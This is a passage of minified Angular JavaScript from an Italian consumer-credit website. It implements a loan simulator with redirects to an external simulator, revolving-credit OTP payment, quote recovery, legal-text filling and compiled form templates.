v.userInfoService.addContextAttributes("prf",v.userInfoService.getContextAttributes().prfAtterraggioPromoCarta),!0}),v.routeEvent=v.router.events.subscribe(function(l){l instanceof u.y&&null!=l&&null!=l.url&&v.location.pushState(1,"",l.url,"")}),v.location.onPopState(function(){return history.forward(),!1}),v}return b(n,l),n.prototype.initLoanSimulator=function(){var n=this;this.checkEcm2().subscribe(function(e){e?n.userInfoService.getContextAttributes().CodiceFinalita||n.userInfoService.getContextAttributes().progetto?n.goToEcm2():(l.prototype.initLoanSimulator.call(n),n.deferOrGoToEcm2()):l.prototype.initLoanSimulator.call(n)},function(e){console.error("Errore chiamata config ecm2",e),l.prototype.initLoanSimulator.call(n)})},n.prototype.deferOrGoToEcm2=function(l){var n=this;if(void 0===l&&(l=1),console.log("deferOrGoToEcm2",l),this.userInfoService.getContextAttributes().CodiceFinalita||this.userInfoService.getContextAttributes().progetto)this.goToEcm2();else{if(l>this.MAX_ECM2_REDIRECT_ATTEMPTS)return void console.error("MAX_ECM2_REDIRECT_ATTEMPTS",l);setTimeout(function(){n.deferOrGoToEcm2(l+1)},500)}},n.prototype.goToEcm2=function(){var l;l=this.isLightSimulator()?this.buildLinkToLightSimulator():this.buildLinkoneEcm2(),console.log("newLinkone",l),window.location.replace(l)},n.prototype.checkEcm2=function(){var l=this;if(console.log("check if ecm2 is enabled"),!this.isClickEMortar()&&!this.isCallCenterVersion()){console.log("redirect because is not C, M");var n=this.userInfoService.getContextAttributes().tvei;if(n)return n.length>7&&(n=n.slice(n.length-7,n.length)),this.ecmLoanSimulatorService.getDealerConfig(n).map(function(n){return l.checkEcm2AndSimulator(n)})}return C.Observable.of(!1)},n.prototype.checkEcm2AndSimulator=function(l){var n=!1;return l&&(n=this.isLightSimulator()?l.flagSimulator:l.flagEcm2),n},n.prototype.buildLinkToLightSimulator=function(){console.log("buildLinkToLightSimulator");var l=c.a.Path.linkFormLLF+"ecm-simulator-form",n=this.userInfoService.getContextAttributes().tvei,e=this.userInfoService.getContextAttributes().prf?this.userInfoService.getContextAttributes().prf:this.userInfoService.getContextAttributes().ecm2prf,t=this.userInfoService.getContextAttributes().importo?this.userInfoService.getContextAttributes().importo.toString():this.userInfoService.getContextAttributes().importo,u=this.userInfoService.getContextAttributes().CodiceFinalita?this.userInfoService.getContextAttributes().CodiceFinalita:this.userInfoService.getContextAttributes().progetto,i=this.userInfoService.getContextAttributes().anticipo?this.userInfoService.getContextAttributes().anticipo.toString():this.userInfoService.getContextAttributes().anticipo,o=t&&i?(+t-+i).toString():t;return console.log("linkone light simulator - acconto: "+i+", prezzo: "+t+", finanziato: "+o),l+="?tvei="+d.a.fixStringForUrl(n),e&&(l+="&prf="+d.a.fixStringForUrl(e)),o&&(l+="&amount="+d.a.fixStringForUrl(o)),u&&(l+="&partnerItem="+d.a.fixStringForUrl(u)),i&&(l+="&advance="+d.a.fixStringForUrl(i)),t&&(l+="&price="+d.a.fixStringForUrl(t)),l},n.prototype.buildLinkoneEcm2=function(){console.log("buildLinkoneEcm2");var l=c.a.Path.linkFormLLF+"landing-simulator",n=this.userInfoService.getContextAttributes().tvei,e=this.userInfoService.getContextAttributes().cartId,t=this.userInfoService.getContextAttributes().prf?this.userInfoService.getContextAttributes().prf:this.userInfoService.getContextAttributes().ecm2prf,u=this.userInfoService.getContextAttributes().callBackUrl,i=this.userInfoService.getContextAttributes().urlRedirect,o=this.userInfoService.getContextAttributes().labelRedirect,a=this.userInfoService.getContextAttributes().importo?this.userInfoService.getContextAttributes().importo.toString():this.userInfoService.getContextAttributes().importo,r=this.userInfoService.getContextAttributes().CodiceFinalita?this.userInfoService.getContextAttributes().CodiceFinalita:this.userInfoService.getContextAttributes().progetto,s=this.userInfoService.getContextAttributes().anticipo?this.userInfoService.getContextAttributes().anticipo.toString():this.userInfoService.getContextAttributes().anticipo,f=a&&s?(+a-+s).toString():a;return console.log("linkone ecm2 - acconto: "+s+", prezzo: "+a+", finanziato: "+f),l+="?tvei="+d.a.fixStringForUrl(n),e&&(l+="&orderId="+d.a.fixStringForUrl(e)),t&&(l+="&prf="+d.a.fixStringForUrl(t)),u&&(l+="&callBackUrl="+d.a.fixStringForUrl(u)),i&&(l+="&urlRedirect="+d.a.fixStringForUrl(i)),o&&(l+="&labelRedirect="+d.a.fixStringForUrl(o)),f&&(l+="&importo="+d.a.fixStringForUrl(f)),r&&(l+="&CodiceFinalita="+d.a.fixStringForUrl(r)),s&&(l+="&acconto="+d.a.fixStringForUrl(s)),a&&(l+="&prezzo="+d.a.fixStringForUrl(a)),l},n.prototype.ngOnDestroy=function(){this.routeEvent.unsubscribe()},n.prototype.initPage=function(){this.userInfoService.getContextAttributes().isToolBdc&&(this.isToolBdc=this.userInfoService.getContextAttributes().isToolBdc),this.cartId=this.userInfoService.getContextAttributes().cartId,this.codiceFiscale=this.userInfoService.getContextAttributes().codiceFiscaleCliente,l.prototype.initPage.call(this,!0),this.checkEcm2(),"true"===this.userInfoService.getContextAttributes().fromNewLcp&&(this.privacy=!0,this.actionNext(this.f_step0))},n.prototype.isFromToken=function(){return Boolean(this.dataStorageService.get("token"))},n.prototype.onRequest=function(l){if(this.loading=!0,!this.promoCRApplicabile)return this.userInfoService.openErrorComponent("La tua richiesta di apertura di Credito Rotativo è in valutazione. Non è possibile procedere con l'operazione."),!1;d.a.isEmpty(this.numeroPraticaCR)?this.gotoDataRequest(l):this.payWithCR(l)},n.prototype.calculateSimulation=function(){var n=d.a.formatNumberFromCurrencyComponent(this.importoStr);if(this.userInfoService.getContextAttributes().importo=Math.round(this.userInfoService.getContextAttributes().importo),!this.isLightVersion()){var e=void 0;if(NaN==n||null==n)this.userInfoService.openErrorComponent("Importo non valido");else{if(n>this.userInfoService.getContextAttributes().importo)return e="Importo inserito superiore al prezzo del bene: "+d.a.formatCurrency(this.userInfoService.getContextAttributes().importo)+" Per proseguire inserisci un importo uguale o inferiore al prezzo del bene.",d.a.isEmpty(this.userInfoService.getContextAttributes().codiceMarca)||(e=e.replace(/bene/g,"veicolo")),this.userInfoService.openErrorComponent(e),this.importoStr=this.importoStr_Old,!1;this.isMaxirata?0!=d.a.formatNumberFromCurrencyComponent(this.importoStr)&&(e="Hai selezionato un importo finanziato inferiore al prezzo del bene. Ti ricordiamo che la differenza tra il prezzo del bene scelto "+d.a.formatCurrency(this.userInfoService.getContextAttributes().importo)+" e l'importo finanziato dovr&agrave; essere corrisposta direttamente al venditore.",d.a.isEmpty(this.userInfoService.getContextAttributes().codiceMarca)||(e=e.replace(/bene/g,"veicolo"),e=e.replace("al venditore","presso la concessionaria")),this.userInfoService.openErrorComponent(e,"ATTENZIONE!")):n<this.userInfoService.getContextAttributes().importo&&(e="Hai selezionato un importo finanziato inferiore al prezzo del bene. Ti ricordiamo che la differenza tra il prezzo del bene scelto "+d.a.formatCurrency(this.userInfoService.getContextAttributes().importo)+" e l'importo finanziato dovr&agrave; essere corrisposta direttamente al venditore.",d.a.isEmpty(this.userInfoService.getContextAttributes().codiceMarca)||(e=e.replace(/bene/g,"veicolo"),e=e.replace("al venditore","presso la concessionaria")),this.userInfoService.openErrorComponent(e,"ATTENZIONE!"))}}l.prototype.calculateSimulation.call(this)},n.prototype.isSimplifiedFormEnabled=function(){return this.dataStorageService.get(c.a.DATASTORAGE_KEYS.simplifiedForm)},n.prototype.gotoDataRequest=function(l){var n=this;this.ecmLoanSimulatorService.selectOptionRepayment(parseFloat(l)).subscribe(function(l){var e={etaClienteRecuperata:n.etaCliente?n.etaCliente:n.fasciaEta,perditaImpiegoRecuperato:n.dipendentePrivato};n.isSimplifiedFormEnabled()?(n.dataStorageService.set(c.a.DATASTORAGE_KEYS.tracciamento.flusso,"light"),n.router.navigate(["ecm-simplified-data-request"])):n.isClickEMortar()?n.router.navigate(["prv-data-request"],{queryParams:e}):!0===n.isRecuperato?n.router.navigate(["ecm-data-request"],{queryParams:h({recoverPrev:!0},e)}):!1===n.isRecuperato&&n.router.navigate(["ecm-data-request"],{queryParams:e})},function(l){console.log("Error "),n.userInfoService.openErrorComponent("Si è verificato un errore"),n.loading=!1})},n.prototype.payWithCR=function(l){var n=this;this.ecmLoanSimulatorService.selectOptionRepayment(parseFloat(l)).subscribe(function(l){n.ecmLoanSimulatorService.sendOtpForPayment(n.numeroPraticaCR).subscribe(function(l){n.loading=!1,n.stepNext(),console.log("TEST Tracking","INIZIO PAGAMENTO ROTATIVO"),n.cmsService.dispatchEventTrack(c.a.CUSTOM_EVENT_LABEL.rotativo.inizio,n.name,n.getStep(),n.cmsPage,n.userInfoService.getContextAttributes())},function(l){console.log("Error "),n.userInfoService.openErrorComponent("Si è verificato un errore"),n.loading=!1,n.cmsService.trackServletError("Servizio","GeneraOTP",null,n.name,n.getStep(),n.cmsPage,n.userInfoService.getContextAttributes())})},function(l){console.log("Error "),n.userInfoService.openErrorComponent("Si è verificato un errore"),n.loading=!1,n.cmsService.trackServletError("Servizio","SelezionaProposta",null,n.name,n.getStep(),n.cmsPage,n.userInfoService.getContextAttributes())})},n.prototype.actionNext=function(n){var e=this;if(n&&!n.valid)return console.log("form not submitted!"),this.userInfoService.openErrorComponent("Verifica e correggi i campi evidenziati","Errore"),this.validateFormFields(n),!1;if(this.loading=!0,this.getStep()==r.a.STEP_0)this.ecmLoanSimulatorService.rotativeCreditVerify(this.codiceFiscale,100*this.importo).subscribe(function(n){null!=n&&null!=n.objReturn[0]&&(console.log("Riconosciuta pratica "+n.objReturn[0]),e.numeroPraticaCR=n.objReturn[0],e.loading=!1,e.checkedCfCreditoRotativo=!0,l.prototype.calculateSimulation.call(e))},function(n){e.loading=!1,"appjson.servizi.creditorotativo.esistente.disponibilitalimitata"==n.returnDescList[0]?e.userInfoService.openErrorComponent("Disponibilità limitata"):"appjson.servizi.creditorotativo.promononapplicabile"==n.returnDescList[0]?(e.checkedCfCreditoRotativo=!0,e.promoCRApplicabile=!1,l.prototype.calculateSimulation.call(e)):"appjson.servizi.creditorotativo.nonesistente"==n.returnDescList[0]||"Non titolare"==n.returnCodeList[0]?(e.checkedCfCreditoRotativo=!0,l.prototype.calculateSimulation.call(e)):e.userInfoService.openErrorComponent("Si è verificato un errore")});else if(this.getStep()==r.a.STEP_1){var t=this.dataStorageService.get("tlmId");this.ecmLoanSimulatorService.confirmOtpForPayment(100*this.importo,this.numeroPraticaCR,this.otpCR,t).subscribe(function(l){e.loading=!1,e.stepNext(null,!0),e.cmsService.track(e.name,e.getStep(),e.cmsPage,e.userInfoService.getContextAttributes(),null,{process_esit:"OK",is_ghost:!1}),e.numeroTrx=l.objReturn[0],console.log("TEST Tracking","FINE PAGAMENTO ROTATIVO"),e.cmsService.dispatchEventTrack(c.a.CUSTOM_EVENT_LABEL.rotativo.fine,e.name,e.getStep(),e.cmsPage,e.userInfoService.getContextAttributes())},function(l){console.log("Error "),e.userInfoService.openErrorComponent("Si è verificato un errore"),e.loading=!1,e.cmsService.trackServletError("Servizio","ValidaOTP",null,e.name,e.getStep(),e.cmsPage,e.userInfoService.getContextAttributes())})}},n.prototype.isClickEMortar=function(){return this.userInfoService.getContextAttributes().versione==this.CLICK_AND_MORTAR},n.prototype.isLightVersion=function(){return this.userInfoService.getContextAttributes().versione==this.LIGHT_VERSION||this.userInfoService.getContextAttributes().versione==this.CALL_CENTER},n.prototype.isLightSimulator=function(){return this.userInfoService.getContextAttributes().versione==this.LIGHT_VERSION},n.prototype.isCallCenterVersion=function(){return this.userInfoService.getContextAttributes().versione==this.CALL_CENTER},n.prototype.setLegalPlaceHolder=function(n){this.initLegalText();var e=this.testoLegal.replace("${importoBene}",d.a.formatCurrency(this.createStringImporto())).replace("${finanziato}",d.a.formatCurrency(n.finanziato)).replace("${anticipo}",d.a.formatCurrency(this.createStringAnticipo())).replace(/\$\{sip\}/g,d.a.formatCurrency(n.spese)).replace(/\$\{sir\}/g,d.a.formatCurrency(n.sir)).replace("${taegMaxiRataFaseUno}",n.taegMaxiRataFaseUno?d.a.formatPercent(n.taegMaxirataFaseUno):d.a.formatPercent(n.taeg)).replace("${taegMaxiRataFaseDue}",d.a.formatPercent(n.taegMaxiRataFaseDue)).replace("${tanMaxiRataFaseUno}",n.tanMaxiRataFaseUno?d.a.formatPercent(n.tanMaxiRataFaseUno):d.a.formatPercent(n.tan)).replace("${tanMaxiRataFaseDue}",d.a.formatPercent(n.tanMaxiRataFaseDue)).replace("${durataMaxiRataFaseUno}",n.durataMaxiRataFaseUno?n.durataMaxiRataFaseUno:n.durata).replace("${durataMaxiRataFaseDue}",n.durataMaxiRataFaseDue).replace("${rataFaseUnoMaxirata}",n.rataFaseUnoMaxirata?d.a.formatCurrency(n.rataFaseUnoMaxirata):d.a.formatCurrency(n.rata)).replace("${rataFaseDueMaxirata}",d.a.formatCurrency(n.rataFaseDueMaxirata)).replace("${impostaBolloSostitutiva}",d.a.formatCurrency(n.impostaBolloSostitutiva)).replace("${importoDovutoDalCliente}",d.a.formatCurrency(n.importoDovutoDalCliente)).replace("${maxiRataCalcoli}",d.a.formatCurrency(n.maxiRataCalcoli)).replace(/\$\{bolloEstrattoContoTrasp\}/g,d.a.formatCurrency(n.bolloEstrattoContoTrasp)).replace(/\$\{speseEstrattoContoTrasp\}/g,d.a.formatCurrency(n.speseEstrattoContoTrasp));return this.testoLegal=l.prototype.setLegalPlaceHolder.call(this,n),e},n.prototype.createStringImporto=function(){return 100*parseFloat(this.importo.toFixed(2))},n.prototype.createStringAnticipo=function(){return 100*parseFloat(this.anticipo.toFixed(2))},n.prototype.initLegalText=function(){this.isCreditoRotativo()?this.testoLegal=this.cmsPage.content[0].contentArea[3].text:this.isMaxirata?this.testoLegal=this.cmsPage.content[0].contentArea[4].text:this.testoLegal=this.cmsPage.content[0].contentArea[2].text},n.prototype.openCrContract=function(){var l=c.a.HttpServer.baseURL+c.a.Path.generatoreContrattoMemorioneServlet+"?numConto="+this.numeroPraticaCR+"&numeroAutorizzazione="+this.numeroTrx+"&codiceFiscale="+this.codiceFiscale;window.open(l,"_blank")},n.prototype.recalculateNoPass=function(){this.idPass=null,l.prototype.calculateSimulation.call(this)},n.prototype.onOkCodicePass=function(){d.a.isEmpty(this.idPass)||l.prototype.calculateSimulation.call(this)},n.prototype.ngAfterViewInit=function(){1==this.isIE()&&this.openAvvisoIE()},n.prototype.isIE=function(){return window.navigator.userAgent.toLowerCase().indexOf("trident")>-1},n.prototype.openAvvisoIE=function(){this.avvisoIE.open()},n.prototype.closeAvvisoIE=function(){this.avvisoIE.close()},n.prototype.recoverPreventivo=function(){this.preventivoFlag=!0},n.prototype.validateRecuperoPreventivo=function(){var l=this;this.cmsService.dispatchEventTrack(c.a.CUSTOM_EVENT_LABEL.ecm.recupero_preventivo,this.name,this.getStep(),this.cmsPage,this.userInfoService.getContextAttributes()),this.prvRecuperatoID.errors||(this.loading=!0,this.ecmLoanSimulatorService.recoverPreventivo(this.preventivoRecuperatoID).subscribe(function(n){if(n&&n.plan&&n.plan.pratica){var e=n.plan.pratica,t=e.tvei,u=e.credito.finanziato,i=l.userInfoService.getContextAttributes().tvei.toString().replace("100",""),o=e.isEcommerce;if(t==i&&u==l.userInfoService.getContextAttributes().importo&&!0===o){console.log("> AVVIO RECUPERO CON STAMPA");var a=n.recoverPlan;l.ecmLoanSimulatorService.printPrv(0,a).subscribe(function(n){console.log("> OK STAMPA"),l.loading=!1,l.isRecuperato=!0,l.preventivoFlag=!1,l.assicurazione=e.credito.assicurazione;var t=e.credito.pianoRimborso,u=l.buildOffertaFromPianoRimb(t);l.offers=new Array,l.offers.push(u),l.setLegalPlaceHolder(u)},function(n){console.log("Errore stampa preventivo in sessione",n),l.loading=!1})}else t!=i||!1===o?(console.log("> MISMATCH TVEI o ECM"),l.prvRecuperatoID.control.setErrors({tvei:!0},{emitEvent:!0}),l.loading=!1,l.cmsService.trackServletError("Validazione","recoverDossier: sito errato",null,l.name,l.getStep(),l.cmsPage,l.userInfoService.getContextAttributes())):u!=l.userInfoService.getContextAttributes().importo&&(console.log("> MISMATCH IMPORTO"),l.prvRecuperatoID.control.setErrors({importo:!0},{emitEvent:!0}),l.loading=!1,l.cmsService.trackServletError("Validazione","recoverDossier: importo",null,l.name,l.getStep(),l.cmsPage,l.userInfoService.getContextAttributes()))}else console.log("> MANCANO DATI"),l.prvRecuperatoID.control.setErrors({scaduto:!0},{emitEvent:!0}),l.loading=!1,l.cmsService.trackServletError("Servizio","recoverDossier: errore servizio recupero",null,l.name,l.getStep(),l.cmsPage,l.userInfoService.getContextAttributes())},function(n){console.log("> Errore recupero: ",n),n.plan&&n.plan.Error&&("500"==n.plan.Error.ErrorCode&&"Dossier status is not PREV"==n.plan.Error.ErrorMessage?(l.prvRecuperatoID.control.setErrors({recuperato:!0},{emitEvent:!0}),l.loading=!1,l.cmsService.trackServletError("Validazione","recoverDossier: pratica già inserita",null,l.name,l.getStep(),l.cmsPage,l.userInfoService.getContextAttributes())):"500"==n.plan.Error.ErrorCode&&"Insert date older than 7 days"==n.plan.Error.ErrorMessage&&(l.prvRecuperatoID.control.setErrors({scaduto:!0},{emitEvent:!0}),l.loading=!1,l.cmsService.trackServletError("Validazione","recoverDossier: preventivo scaduto",null,l.name,l.getStep(),l.cmsPage,l.userInfoService.getContextAttributes())))}))},n.prototype.noLetters=function(l){var n=l.charCode||l.keyCode;return n>42&&n<58},n.prototype.buildOffertaFromPianoRimb=function(l){var n="Rata composta da "+d.a.formatCurrency(l.rata-l.assRata)+" di rimborso prestito";return l.assicurazioni&&this.assicurazione&&(n=n+" e "+d.a.formatCurrency(l.assRata)+" di premio assicurativo"),{assicurazione:l.assicurazioni&&this.assicurazione,codiceAssicurazione:this.assicurazione&&l.assicurazioni&&l.assicurazioni[0]&&l.assicurazioni[0].code?l.assicurazioni[0].code:"",description:this.assicurazione?n:" ",id:0,importo:d.a.formatCurrency(l.finanziato).replace("€",""),importoDovutoDalCliente:d.a.formatPercent(l.importoDovutoDalCliente).replace("%",""),impostaBolloSostitutiva:l.impostaBolloSostitutiva,legalText:this.setLegalPlaceHolder(l),mesi:l.durata,open:!0,otherDescription:this.cmsPage&&this.cmsPage.content&&this.cmsPage.content[0]&&this.cmsPage.content[0].contentArea&&this.cmsPage.content[0].contentArea[0]?this.cmsPage.content[0].contentArea[0].text:null,rata:d.a.formatCurrency(l.rata).replace("€","").replace(/\s/,""),selected:!0,showRemoveButton:!1,showSaveButton:!1,showSubmitButton:!0,sir:l.sir,speseEstrattoContoTrasp:l.speseEstrattoContoTrasp,taeg:d.a.formatPercent(l.taeg).replace("%",""),taegDescription:"TAEG FISSO",tan:d.a.formatPercent(l.tan).replace("%",""),tanDescription:"TAN FISSO",title:d.a.isEmpty(l.spese)||0==l.spese?"Importo richiesto "+d.a.formatCurrency(l.finanziato):"Importo finanziato "+d.a.formatCurrency(l.finanziato)+" di cui "+d.a.formatCurrency(l.spese)+" di spese di istruttoria",totale:d.a.formatCurrency(l.finanziato).replace("€","")}},n.prototype.recognizerMobile=function(){return!(!this.userInfoService.isMobile()&&!window.matchMedia("(max-width: 640px)").matches)},n.prototype.checkDisablequestionarioAssicurazione=function(){return!this.fasciaEta||null==this.dipendentePrivato},n.prototype.openDossierAssicurazione=function(){var l=this.userInfoService.getContextAttributes().codAss_0?this.userInfoService.getContextAttributes().codAss_0:"",n=this.userInfoService.getContextAttributes().codAss_1?this.userInfoService.getContextAttributes().codAss_1:"",e=c.a.HttpServer.baseURL+c.a.Path.generatoreContrattoPdf+"?isvap=true&codAss="+l+"&codAss="+n+"&societa=100";window.open(e,"_blank")},n.ctorParameters=function(){return[{type:u.c},{type:u.a},{type:i.FndNotificationsService},{type:t.Injector},{type:o.a},{type:a.a},{type:f.a},{type:p.LocationStrategy},{type:t.ChangeDetectorRef},{type:m.a},{type:g.a},{type:v.a}]},n}(s.a)},Jdye:function(l,n,e){"use strict";var t=e("CeDb");e.d(n,"a",function(){return u});var u=(t.a,function(){function l(){}return l}())},Nnsi:function(l,n,e){"use strict";var t=e("bmpS"),u=e("mHVf"),i=e("3/bG"),o=e("1EvV"),a=e("Pjw7"),r=e("CPp0"),d=e("5q8p"),c=e("0Vv/"),s=e("OBey");e.d(n,"a",function(){return p});var f=this&&this.__extends||function(){var l=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(l,n){l.__proto__=n}||function(l,n){for(var e in n)n.hasOwnProperty(e)&&(l[e]=n[e])};return function(n,e){function t(){this.constructor=n}l(n,e),n.prototype=null===e?Object.create(e):(t.prototype=e.prototype,new t)}}(),p=function(l){function n(){return null!==l&&l.apply(this,arguments)||this}return f(n,l),n.prototype.rotativeCreditVerify=function(l,n){var e=new u.a;return e.codiceFiscale=l,e.importo=n,this.callService("RotativeCreditVerify",e,null,null)},n.prototype.rotativeCreditDateVerify=function(l){var n=new i.a;return n.dataDecorrenzaPolizza=l,this.callService("RotativeCreditDateVerify",n,null,null)},n.prototype.sendOtpForPayment=function(l){var n=new o.a;return n.numeroPratica=l,this.callService("SendOtpForPayment",n,null,null)},n.prototype.confirmOtpForPayment=function(l,n,e,t){var u=new a.a;return u.importo=l,u.numeroPratica=n,u.otpInserito=e,u.dossierTlmId=t||null,this.callService("ConfirmOtpForPayment",u,null,null)},n.prototype.recoverPreventivo=function(l){var n=""+d.a.HttpServer.baseRestApi+d.a.HttpServer.API_GW.saveDossiers+"/"+l+"/recoverDossier";return this.requestApiGW(n,r.n.Get,null,null)},n.prototype.printPrv=function(l,n){var e=new c.a;e.idxPianoRimborso=l;var t=new Map;return n&&t.set("recoverPlan",n),this.callService("PrintPrv",e,null,null,null,t)},n.prototype.getDealerConfig=function(l){if(!l)throw new Error("dealerId not valid! (dealerId="+l+")");var n=""+d.a.HttpServer.baseRestApi+d.a.HttpServer.API_GW.ecm+"/v1/dealers/"+l+"/config";return this.requestApiGW(n,r.n.Get,null,s.a.prototype)},n}(t.a)},OBey:function(l,n,e){"use strict";e.d(n,"a",function(){return t});var t=function(){function l(){}return l}()},Pjw7:function(l,n,e){"use strict";e.d(n,"a",function(){return t});var t=function(){function l(){}return l}()},TCLF:function(l,n,e){"use strict";function t(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                        Questo campo è obbligatorio\n                    "]))],null,null)}function u(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,5,"fnd-validation",[],null,null,null,gl.a,gl.b)),ml["ɵdid"](1,49152,null,0,vl.a,[],null,null),(l()(),ml["ɵted"](-1,0,["\n                    "])),(l()(),ml["ɵand"](16777216,null,0,1,null,t)),ml["ɵdid"](4,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,0,["\n                "]))],function(l,n){l(n,4,0,ml["ɵnov"](n.parent,18).errors&&ml["ɵnov"](n.parent,18).errors.required)},null)}function i(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,37,"div",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](2,0,null,null,1,"div",[["class","fd-txt"]],[[8,"innerHTML",1]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](5,0,null,null,31,"div",[["class","fd-ctn-frm"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](7,0,null,null,28,"form",[["novalidate",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],function(l,n,e){var t=!0;if("submit"===n){t=!1!==ml["ɵnov"](l,9).onSubmit(e)&&t}if("reset"===n){t=!1!==ml["ɵnov"](l,9).onReset()&&t}return t},null,null)),ml["ɵdid"](8,16384,null,0,bl.g,[],null,null),ml["ɵdid"](9,16384,[["savePrvForm",4]],0,bl.h,[[8,null],[8,null]],null,null),ml["ɵprd"](2048,null,bl.i,null,[bl.h]),ml["ɵdid"](11,16384,null,0,bl.j,[bl.i],null,null),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](13,0,null,null,11,"fnd-text-input",[["label","Nome"],["name","nome"]],[[1,"required",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],function(l,n,e){var t=!0,u=l.component;if("ngModelChange"===n){t=!1!==(u.personalDataInput.nome=e)&&t}return t},hl.a,hl.b)),ml["ɵdid"](14,16384,null,0,bl.m,[],{required:[0,"required"]},null),ml["ɵprd"](1024,null,bl.n,function(l){return[l]},[bl.m]),ml["ɵdid"](16,13746176,null,0,xl.a,[[2,bl.n],[2,bl.t],ml.ElementRef,ml.ChangeDetectorRef],{name:[0,"name"],label:[1,"label"],error:[2,"error"]},null),ml["ɵprd"](1024,null,bl.b,function(l){return[l]},[xl.a]),ml["ɵdid"](18,671744,[["nome",4]],0,bl.o,[[2,bl.i],[2,bl.n],[8,null],[2,bl.b]],{name:[0,"name"],model:[1,"model"]},{update:"ngModelChange"}),ml["ɵprd"](2048,null,bl.p,null,[bl.o]),ml["ɵdid"](20,16384,null,0,bl.q,[bl.p],null,null),(l()(),ml["ɵted"](-1,3,["\n                "])),(l()(),ml["ɵand"](16777216,null,4,1,null,u)),ml["ɵdid"](23,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,3,["\n              "])),(l()(),ml["ɵted"](-1,null,["\n             "])),(l()(),ml["ɵeld"](26,0,null,null,8,"email-confirm",[["ngModelGroup","emailConfirm"],["validateEmailConfirm",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"valueChange"]],function(l,n,e){var t=!0,u=l.component;if("valueChange"===n){t=!1!==(u.emailConfirmInput=e)&&t}return t},Il.a,Il.b)),ml["ɵprd"](5120,null,bl.b,function(l){return[l]},[Pl.a]),ml["ɵdid"](28,16384,null,0,kl.a,[],null,null),ml["ɵprd"](1024,null,bl.n,function(l){return[l]},[kl.a]),ml["ɵdid"](30,212992,[[12,4],["emailConfirm",4]],0,bl.x,[[1,bl.i],[2,bl.n],[8,null]],{name:[0,"name"]},null),ml["ɵprd"](2048,null,bl.i,null,[bl.x]),ml["ɵdid"](32,16384,null,0,bl.j,[bl.i],null,null),ml["ɵdid"](33,13746176,null,1,Pl.a,[[2,bl.n],[2,bl.t],Rl.a,ml.ElementRef],{required:[0,"required"],value:[1,"value"]},{valueChange:"valueChange"}),ml["ɵqud"](335544320,12,{ngModelGroup:0}),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵted"](-1,null,["\n        "]))],function(l,n){var e=n.component;l(n,14,0,!0);l(n,16,0,"nome","Nome",ml["ɵnov"](n,18).invalid&&(ml["ɵnov"](n,18).dirty||ml["ɵnov"](n,18).touched));l(n,18,0,"nome",e.personalDataInput.nome),l(n,23,0,ml["ɵnov"](n,18).invalid&&(ml["ɵnov"](n,18).dirty||ml["ɵnov"](n,18).touched));l(n,30,0,"emailConfirm");l(n,33,0,!0,e.emailConfirmInput)},function(l,n){var e=n.component;l(n,2,0,e.cmsPage.content[e.step].contentArea[1].content[0].text),l(n,7,0,ml["ɵnov"](n,11).ngClassUntouched,ml["ɵnov"](n,11).ngClassTouched,ml["ɵnov"](n,11).ngClassPristine,ml["ɵnov"](n,11).ngClassDirty,ml["ɵnov"](n,11).ngClassValid,ml["ɵnov"](n,11).ngClassInvalid,ml["ɵnov"](n,11).ngClassPending),l(n,13,0,ml["ɵnov"](n,14).required?"":null,ml["ɵnov"](n,20).ngClassUntouched,ml["ɵnov"](n,20).ngClassTouched,ml["ɵnov"](n,20).ngClassPristine,ml["ɵnov"](n,20).ngClassDirty,ml["ɵnov"](n,20).ngClassValid,ml["ɵnov"](n,20).ngClassInvalid,ml["ɵnov"](n,20).ngClassPending),l(n,26,0,ml["ɵnov"](n,32).ngClassUntouched,ml["ɵnov"](n,32).ngClassTouched,ml["ɵnov"](n,32).ngClassPristine,ml["ɵnov"](n,32).ngClassDirty,ml["ɵnov"](n,32).ngClassValid,ml["ɵnov"](n,32).ngClassInvalid,ml["ɵnov"](n,32).ngClassPending)})}function o(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,23,"div",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          "])),(l()(),ml["ɵeld"](2,0,null,null,20,"div",[["class","fd-box-outcome"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n            "])),(l()(),ml["ɵeld"](4,0,null,null,17,"div",[["class","fd-msg fd-variant-big"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](6,0,null,null,2,"span",[["class","fd-circular"]],null,null,null,null,null)),(l()(),ml["ɵeld"](7,0,null,null,1,"i",[["class","material-icons"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["done"])),(l()(),ml["ɵted"](-1,null,["\n              "])),(l()(),ml["ɵeld"](10,0,null,null,10,"div",[["class","fd-ctn-msg pad-fix"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n                